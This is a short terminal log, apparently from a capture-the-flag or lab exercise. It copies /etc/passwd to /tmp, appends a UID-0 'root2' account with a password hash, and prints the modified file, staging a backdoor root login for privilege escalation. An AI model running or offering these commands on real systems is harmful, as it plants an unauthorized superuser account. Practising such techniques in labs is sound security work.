 elf@e4a87350b8e1:~$ cat /etc/passwd > /tmp/passwd
elf@e4a87350b8e1:~$ echo 'root2:J68/tUveONM2s:0:0:root:/root:/bin/bash' >> /tmp/passwd
elf@e4a87350b8e1:~$ cat /tmp/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
elf:x:1000:1000::/home/elf:/bin/sh
root2:J68/tUveONM2s:0:0:root:/root:/bin/bash
elf@e4a87350b8e1:~$